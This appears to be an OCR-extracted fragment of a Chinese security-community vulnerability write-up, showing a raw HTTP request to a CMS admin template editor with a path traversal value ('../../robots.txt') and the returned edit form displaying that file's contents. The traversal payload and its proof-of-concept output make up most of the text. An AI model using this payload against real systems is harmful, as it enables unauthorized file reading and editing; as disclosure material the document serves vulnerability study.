 GET /admin/template/fileedit.html?path=../../robots.txt HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/admin/template/filelist.html
Cookie: PHPSESSID=b612ugicarah7pts9d7vabh8ac
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
</li>
231 <li class="active">
<a href="">编辑</a>
</li>
232 <li class="pull-right">
<a href="javascript:history.back(-1);" class="text-muted"><i cla
</i>
</a>
</li>
233 </ul>
234 <div class="tab-content">
235 <div class="tab-pane active">
236 <form role="form" id="operate">
237 <div class="form-group">
238 <label>
</label>
239 <div class="row">
240 <div class="col-md-12">
241 <input type="hidden" value="../../robots.txt" name="path
242
243 <textarea id="html" class="form-control" name="html">
ceshi
</textarea>
244 </div>
245 </div>
246 </div>
247 </form>
248 </div>
249 <!-- /.tab-pane -->
250 </div>
251 <!-- /.tab-content -->
252 <div class="box-footer">
253 <div class="btn-group">
254 <button class="btn btn-primary btn-flat" onclick="operate();" ty
保存
</button>
255 </div>
256 </div>
257 </div>
258
259
260 <!--
先知社区